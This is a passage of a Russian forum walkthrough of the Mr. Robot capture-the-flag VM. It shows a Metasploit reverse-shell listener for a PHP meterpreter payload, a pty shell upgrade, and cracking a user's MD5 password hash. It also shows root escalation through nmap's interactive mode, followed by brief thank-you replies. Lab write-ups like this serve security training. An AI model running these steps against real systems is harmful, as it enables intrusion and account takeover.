<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_14-58-58-png.6882/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-58-58.png"
			title="upload_2016-9-12_14-58-58.png"
			width="624" height="701"  /></noscript>


	</div><br />
<br />
Сохраняем изменения в теме.<br />
Запускаем Metasploit и вводим следующие команды:<br />
<br />
<b>&gt; use exploit/multi/handler</b><br />
<br />
<b>&gt; set payload php/meterpreter/reverse_tcp</b><br />
<br />
<b>&gt; set lhost 192.168.0.105</b><br />
<br />
<b>&gt; set lport 4444</b><br />
<br />
<b>&gt; exploit<br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_15-1-35.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_15-1-35-png.6883/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='544' height='261' viewBox%3D'0 0 544 261'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_15-1-35-png.6883/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-1-35.png"
			title="upload_2016-9-12_15-1-35.png"
			width="544" height="261"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_15-1-35-png.6883/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-1-35.png"
			title="upload_2016-9-12_15-1-35.png"
			width="544" height="261"  /></noscript>


	</div></b><br />
<br />
Открываем путь к шаблону в браузере как показано на скрине:<br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_15-1-54.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_15-1-54-png.6884/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='461' height='102' viewBox%3D'0 0 461 102'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_15-1-54-png.6884/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-1-54.png"
			title="upload_2016-9-12_15-1-54.png"
			width="461" height="102"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_15-1-54-png.6884/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-1-54.png"
			title="upload_2016-9-12_15-1-54.png"
			width="461" height="102"  /></noscript>


	</div><br />
<br />
Жмем Enter и получаем открывшуюся сессию meterpreter.<br />
Переходим в шелл и создаем python – скрипт, который позволит получить нам доступ к псевдо-терминалу <b>pty</b>. Затем выполняем его.<br />
<br />
<b>&gt; echo “import pty; pty.spawn(‘ /bin/bash’)” &gt; /tmp/asd.py</b><br />
<br />
<b>&gt; python /tmp/asd.py</b><br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_15-2-39.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_15-2-39-png.6885/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='552' height='165' viewBox%3D'0 0 552 165'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_15-2-39-png.6885/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-2-39.png"
			title="upload_2016-9-12_15-2-39.png"
			width="552" height="165"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_15-2-39-png.6885/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-2-39.png"
			title="upload_2016-9-12_15-2-39.png"
			width="552" height="165"  /></noscript>


	</div><br />
<br />
После выполненного выше, нам необходимо получить больше информацию о пользователе.<br />
<br />
<b>&gt; ls -lsa</b> (получаем информацию о текущем каталоге)<br />
<br />
<b>&gt; cd</b> <b>home</b> (переходим в домашний каталог)<br />
<br />
<b>&gt; ls -lsa </b><br />
<br />
Нашей целью является пользователь под ником robot, выполняем здесь команду:<br />
<br />
<b>&gt; cd</b> <b>robot</b> (переходим в каталог robot)<br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_15-3-53.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_15-3-53-png.6886/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='623' height='474' viewBox%3D'0 0 623 474'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_15-3-53-png.6886/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-3-53.png"
			title="upload_2016-9-12_15-3-53.png"
			width="623" height="474"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_15-3-53-png.6886/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-3-53.png"
			title="upload_2016-9-12_15-3-53.png"
			width="623" height="474"  /></noscript>


	</div><br />
<br />
<b>&gt; ls -lsa</b><br />
<br />
Здесь находится два интересующих нас файла, первый это текстовый документ содержащий ключ, а второй несет в себе пароль зашифрованный алгоритмом хеширования MD5.<br />
<br />
Попробуем посмотреть содержимое файла <b>key-2-of-3.txt</b>.<br />
<br />
<b>&gt; cat key-2-of-3.txt</b><br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_15-4-56.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_15-4-56-png.6887/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='613' height='253' viewBox%3D'0 0 613 253'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_15-4-56-png.6887/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-4-56.png"
			title="upload_2016-9-12_15-4-56.png"
			width="613" height="253"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_15-4-56-png.6887/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-4-56.png"
			title="upload_2016-9-12_15-4-56.png"
			width="613" height="253"  /></noscript>


	</div><br />
<br />
В доступе нам отказано. Давайте попробуем открыть файл MD5 и для этого вводим:<br />
<br />
<b>&gt; cat password.raw-md5</b><br />
<br />
Выполнение вышеуказанной команды выдаст значение MD5 (хэш-значение) пароля, как вы можете увидеть ниже:<br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_15-5-21.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_15-5-21-png.6888/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='550' height='208' viewBox%3D'0 0 550 208'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_15-5-21-png.6888/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-5-21.png"
			title="upload_2016-9-12_15-5-21.png"
			width="550" height="208"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_15-5-21-png.6888/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-5-21.png"
			title="upload_2016-9-12_15-5-21.png"
			width="550" height="208"  /></noscript>


	</div><br />
<br />
Мы будем использовать md5cracker.org (online md5 value cracker), чтобы взломать хеш MD5. Введите хеш MD5, в текстовое поле и нажмите кнопку<br />
<br />
<b>Crack/encrypt</b>.<br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_15-6-14.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_15-6-14-png.6889/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='623' height='240' viewBox%3D'0 0 623 240'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_15-6-14-png.6889/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-6-14.png"
			title="upload_2016-9-12_15-6-14.png"
			width="623" height="240"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_15-6-14-png.6889/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-6-14.png"
			title="upload_2016-9-12_15-6-14.png"
			width="623" height="240"  /></noscript>


	</div><br />
В результате получаем расшифрованное значение MD5:<br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_15-6-50.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_15-6-50-png.6890/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='623' height='302' viewBox%3D'0 0 623 302'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_15-6-50-png.6890/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-6-50.png"
			title="upload_2016-9-12_15-6-50.png"
			width="623" height="302"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_15-6-50-png.6890/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-6-50.png"
			title="upload_2016-9-12_15-6-50.png"
			width="623" height="302"  /></noscript>


	</div><br />
<br />
В терминале, пробуем переключиться на пользователя robot, используя полученный пароль.<br />
<br />
<b>&gt; su robot</b><br />
<br />
<b>&gt; ls –lsa<br />
</b><br />
Смотрим содержимое файла:<br />
<b>&gt; cat key-2-of-3.txt<br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_15-7-56.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_15-7-56-png.6891/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='513' height='245' viewBox%3D'0 0 513 245'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_15-7-56-png.6891/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-7-56.png"
			title="upload_2016-9-12_15-7-56.png"
			width="513" height="245"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_15-7-56-png.6891/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-7-56.png"
			title="upload_2016-9-12_15-7-56.png"
			width="513" height="245"  /></noscript>


	</div></b><br />
<br />
Получаем второй ключ!<br />
Далее введите следующую команду:<br />
<br />
<b>&gt; nmap</b><br />
<br />
Подробнее об этом сканере можно узнать здесь - <a href="https://codeby.net/blogs/kniga-po-nmap-na-russkom/" class="link link--internal" data-proxy-href="/proxy.php?link=https%3A%2F%2Fcodeby.net%2Fblogs%2Fkniga-po-nmap-na-russkom%2F&amp;hash=fdd4d64501127ec65a8522f9448dd2be">https://codeby.net/blogs/kniga-po-nmap-na-russkom/</a><br />
Nmap поддерживает опцию, которая называется &quot;интерактивная&quot;. С помощью этой опции, пользователи получили возможность выполнять команды оболочки с помощью nmap &quot;shell&quot; (интерактивная оболочка).<br />
<br />
<b>&gt; nmap –interactive</b><br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_15-9-10.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_15-9-10-png.6892/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='624' height='497' viewBox%3D'0 0 624 497'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_15-9-10-png.6892/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-9-10.png"
			title="upload_2016-9-12_15-9-10.png"
			width="624" height="497"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_15-9-10-png.6892/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-9-10.png"
			title="upload_2016-9-12_15-9-10.png"
			width="624" height="497"  /></noscript>


	</div><br />
<br />
Далее по порядку выполняем:<br />
<br />
<b>&gt; !sh</b><br />
<br />
&gt; <b>id </b>(узнаем ID пользователей)<br />
<br />
<b>&gt; cd /root</b> (перейдем в каталог root)<br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_15-9-47.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_15-9-47-png.6893/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='591' height='389' viewBox%3D'0 0 591 389'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_15-9-47-png.6893/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-9-47.png"
			title="upload_2016-9-12_15-9-47.png"
			width="591" height="389"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_15-9-47-png.6893/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-9-47.png"
			title="upload_2016-9-12_15-9-47.png"
			width="591" height="389"  /></noscript>


	</div><br />
<br />
Выполняем команду:<br />
<br />
<b>&gt; ls –lsa</b><br />
<br />
Видим, что здесь находится третий, последний ключ.<br />
<br />
<b>&gt; cat key-3-of-3.txt</b><br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_15-10-17.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_15-10-17-png.6894/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='270' height='75' viewBox%3D'0 0 270 75'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_15-10-17-png.6894/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-10-17.png"
			title="upload_2016-9-12_15-10-17.png"
			width="270" height="75"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_15-10-17-png.6894/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-10-17.png"
			title="upload_2016-9-12_15-10-17.png"
			width="270" height="75"  /></noscript>


	</div><br />
<br />
Вот и все, все три ключа собраны, задача выполнена. Mr. Robot был успешно взломан. Еще хочу добавить, что это не единственный путь получения ключей, было бы отлично узнать о новых способах в комментариях или в новой теме.</div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		
			

	
		
	

		

		
	
			
	

		

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList is-active">
									
	
	
		<ul class="reactionSummary">
		
			<li><span class="reaction reaction--small reaction--1" data-reaction-id="1"><i aria-hidden="true"></i><img src="https://cdn.jsdelivr.net/joypixels/assets/8.0/png/unicode/64/1f44d.png" loading="lazy" width="64" height="64" class="reaction-image reaction-image--emoji js-reaction" alt="Нравится" title="Нравится" /></span></li>
		
		</ul>
	


<span class="u-srOnly">Реакции:</span>
<a class="reactionsBar-link" href="/posts/263807/reactions" data-xf-click="overlay" data-cache="false" rel="nofollow"><bdi>neoline.kmv</bdi>, <bdi>Loki God</bdi>, <bdi>pp11</bdi> и ещё 20</a>
								</div>

								
									
    

	<footer class="message-footer">
        
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	
	<article class="message   message--post  js-post js-inlineModContainer  "
			 data-author="mrx13"
			 data-content="post-263815"
			 id="js-post-263815"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/263815/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #2" />
			

		<span class="u-anchorTarget" id="post-263815"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 >

		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<span class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="0" style="background-color: #66bb6a; color: #b9f6ca" title="mrx13">
			<span class="avatar-u0-m" role="img" aria-label="mrx13">M</span> 
		</span>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><span class="username " dir="auto" data-user-id="0"><span itemprop="name">mrx13</span></span></h4>
				
				
				
				
				
			</div>
			
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-263815" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-09-13T01:30:22+0300" data-timestamp="1473719422" data-date="13.09.2016" data-time="01:30" data-short="Сен &#039;16" title="13.09.2016 в 01:30" itemprop="datePublished">13.09.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-263815"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/263815/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-263815&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-263815" rel="nofollow">
						#2
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-263815"
		 data-lb-caption-desc="mrx13 &middot; 13.09.2016 в 01:30">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper"><blockquote data-attributes="member: 66083" data-quote="Vander" data-source="post: 263807"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/goto/post?id=263807"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-263807">Vander сказал(а):</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			Привет всем! В этой статье речь пойдет о CFT Challenge.
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Нажмите, чтобы раскрыть...</a></div>
	</div>
</blockquote>Хотелось бы по больше видеть таких статей, спасибо автору<img src="https://cdn.jsdelivr.net/joypixels/assets/8.0/png/unicode/64/1f609.png" class="smilie smilie--emoji" loading="lazy" width="64" height="64" alt=";)" title="Wink    ;)"  data-smilie="2"data-shortname=";)" /></div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="0" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="Vander"
			 data-content="post-263816"
			 id="js-post-263816"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/263816/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #3" />
			

		<span class="u-anchorTarget" id="post-263816"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 itemid="https://codeby.net/members/vander.66083/">

		
			<meta itemprop="url" content="https://codeby.net/members/vander.66083/" />
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<a href="/members/vander.66083/" class="avatar avatar--m" data-user-id="66083" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/66/66083.jpg?1473019903" srcset="/data/avatars/l/66/66083.jpg?1473019903 2x" alt="Vander" class="avatar-u66083-m" width="96" height="96" itemprop="image" /> 
		</a>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/vander.66083/" class="username " dir="auto" data-user-id="66083" data-xf-init="member-tooltip"><span class="username--style20" itemprop="name">Vander</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">CodebyTeam</h5>
				
				
				<div class="userBanner my-stylepremium message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Green Team</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Регистрация">
														<i class="fa--xf fal fa-user "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#user"></use></svg></i>
													</span>
												</dt>
											
											<dd>16.01.2016</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Сообщения">
														<i class="fa--xf fal fa-comments "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#comments"></use></svg></i>
													</span>
												</dt>
												
											<dd>1 399</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Реакции">
														<i class="fa--xf fal fa-thumbs-up "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#thumbs-up"></use></svg></i>
													</span>
												</dt>
												
											<dd>4 156</dd>
										</dl>
									
									
									
									
									
									
										

	

										
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-263816" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-09-13T09:09:59+0300" data-timestamp="1473746999" data-date="13.09.2016" data-time="09:09" data-short="Сен &#039;16" title="13.09.2016 в 09:09" itemprop="datePublished">13.09.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-263816"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/263816/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-263816&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-263816" rel="nofollow">
						#3
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-263816"
		 data-lb-caption-desc="Vander &middot; 13.09.2016 в 09:09">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper"><blockquote data-attributes="member: 66823" data-quote="mrx13" data-source="post: 263815"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/goto/post?id=263815"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-263815">mrx13 сказал(а):</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			Хотелось бы по больше видеть таких статей, спасибо автору<img src="https://cdn.jsdelivr.net/joypixels/assets/8.0/png/unicode/64/1f609.png" class="smilie smilie--emoji" loading="lazy" width="64" height="64" alt=";)" title="Wink    ;)"  data-smilie="2"data-shortname=";)" />
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Нажмите, чтобы раскрыть...</a></div>
	</div>
</blockquote>Будет побольше<img src="https://cdn.jsdelivr.net/joypixels/assets/8.0/png/unicode/64/1f60e.png" class="smilie smilie--emoji" loading="lazy" width="64" height="64" alt=":cool:" title="Cool    :cool:"  data-smilie="6"data-shortname=":cool:" /></div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="0" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	
	<article class="message   message--post  js-post js-inlineModContainer  "
			 data-author="Inject0r"
			 data-content="post-263984"
			 id="js-post-263984"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/263984/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #4" />
			

		<span class="u-anchorTarget" id="post-263984"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 >

		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<span class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="0" style="background-color: #1976d2; color: #82b1ff" title="Inject0r">
			<span class="avatar-u0-m" role="img" aria-label="Inject0r">I</span> 
		</span>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
